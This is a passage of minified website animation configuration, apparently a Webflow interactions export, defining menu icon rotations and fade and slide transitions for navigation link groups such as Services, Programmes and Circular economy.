actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-404-n-26",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-404-n-27",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]},{actionItems:[{id:"a-404-n-28",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._1",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","c74d6887-c63d-f785-6cf6-2e3a45df4d6e"]},value:"none"}},{id:"a-404-n-29",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._2",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","3ef10a2e-2847-4eff-6293-bd8bb72d8715"]},value:"none"}},{id:"a-404-n-30",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._3",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","77847a9c-49e1-65e8-29a6-a8dd536f11b9"]},value:"none"}},{id:"a-404-n-31",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._4",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","be124de2-d1e6-4749-cd67-522af6cd7a63"]},value:"none"}},{id:"a-404-n-32",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._5",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","8629f1f3-fec2-b475-78a1-f55c42809ecf"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcb4a6052},"a-45":{id:"a-45",title:"Link Icons 1",actionItemGroups:[{actionItems:[{id:"a-45-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.2}},{id:"a-45-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-45-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-45-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-45-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-45-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-45-n-7",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-45-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-45-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-45-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcba8813e},"a-52":{id:"a-52",title:"Circular economy",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-52-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:0,unit:""}}]},{actionItems:[{id:"a-52-n-18",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".menu-close-element._1",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","c74d6887-c63d-f785-6cf6-2e3a45df4d6e"]},value:"block"}}]},{actionItems:[{id:"a-52-n-19",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._2",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","3ef10a2e-2847-4eff-6293-bd8bb72d8715"]},value:"none"}},{id:"a-52-n-20",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._3",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","77847a9c-49e1-65e8-29a6-a8dd536f11b9"]},value:"none"}},{id:"a-52-n-21",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._4",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","be124de2-d1e6-4749-cd67-522af6cd7a63"]},value:"none"}},{id:"a-52-n-22",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._5",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","8629f1f3-fec2-b475-78a1-f55c42809ecf"]},value:"none"}}]},{actionItems:[{id:"a-52-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:0,unit:""}},{id:"a-52-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-52-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-52-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:0,unit:""}},{id:"a-52-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:0,unit:""}},{id:"a-52-n-13",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-52-n-15",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:0,unit:""}},{id:"a-52-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-52-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:"none"}},{id:"a-52-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:"none"}},{id:"a-52-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:"none"}},{id:"a-52-n-17",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:"none"}}]},{actionItems:[{id:"a-52-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:"flex"}}]},{actionItems:[{id:"a-52-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:1,unit:""}},{id:"a-52-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcb4a6052},"a-46":{id:"a-46",title:"Link Icons 2",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.2}},{id:"a-46-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-46-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-46-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-46-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-46-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-46-n-7",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-46-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-46-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-46-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcba8813e},"a-43":{id:"a-43",title:"Programmes",actionItemGroups:[{actionItems:[{id:"a-43-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-43-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:0,unit:""}}]},{actionItems:[{id:"a-43-n-18",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._2",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","3ef10a2e-2847-4eff-6293-bd8bb72d8715"]},value:"block"}}]},{actionItems:[{id:"a-43-n-19",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._1",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","c74d6887-c63d-f785-6cf6-2e3a45df4d6e"]},value:"none"}},{id:"a-43-n-20",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._3",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","77847a9c-49e1-65e8-29a6-a8dd536f11b9"]},value:"none"}},{id:"a-43-n-21",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._4",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","be124de2-d1e6-4749-cd67-522af6cd7a63"]},value:"none"}},{id:"a-43-n-22",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._5",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","8629f1f3-fec2-b475-78a1-f55c42809ecf"]},value:"none"}}]},{actionItems:[{id:"a-43-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:0,unit:""}},{id:"a-43-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-43-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-43-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:0,unit:""}},{id:"a-43-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:0,unit:""}},{id:"a-43-n-13",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-43-n-15",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:0,unit:""}},{id:"a-43-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-43-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:"none"}},{id:"a-43-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:"none"}},{id:"a-43-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:"none"}},{id:"a-43-n-17",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:"none"}}]},{actionItems:[{id:"a-43-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:"flex"}}]},{actionItems:[{id:"a-43-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:1,unit:""}},{id:"a-43-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcb4a6052},"a-42":{id:"a-42",title:"Services",actionItemGroups:[{actionItems:[{id:"a-42-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-42-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:0,unit:""}}]},{actionItems:[{id:"a-42-n-18",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".menu-close-element._3",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","77847a9c-49e1-65e8-29a6-a8dd536f11b9"]},value:"block"}}]},{actionItems:[{id:"a-42-n-19",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._1",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","c74d6887-c63d-f785-6cf6-2e3a45df4d6e"]},value:"none"}},{id:"a-42-n-20",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._2",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","3ef10a2e-2847-4eff-6293-bd8bb72d8715"]},value:"none"}},{id:"a-42-n-21",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._4",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","be124de2-d1e6-4749-cd67-522af6cd7a63"]},value:"none"}},{id:"a-42-n-22",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._5",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","8629f1f3-fec2-b475-78a1-f55c42809ecf"]},value:"none"}}]},{actionItems:[{id:"a-42-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:0,unit:""}},{id:"a-42-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-42-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-42-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:0,unit:""}},{id:"a-42-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:0,unit:""}},{id:"a-42-n-13",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-42-n-15",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:0,unit:""}},{id:"a-42-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-42-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:"none"}},{id:"a-42-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:"none"}},{id:"a-42-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:"none"}},{id:"a-42-n-17",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:"none"}}]},{actionItems:[{id:"a-42-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:"flex"}}]},{actionItems:[{id:"a-42-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:1,unit:""}},{id:"a-42-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:100,easing:"outQuart",duration:500,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcb4a6052},"a-47":{id:"a-47",title:"Link Icons 3",actionItemGroups:[{actionItems:[{id:"a-47-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:.2}},{id:"a-47-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-47-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-47-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-47-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-47-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-47-n-7",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-47-n-8",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-47-n-9",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-47-n-10",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,e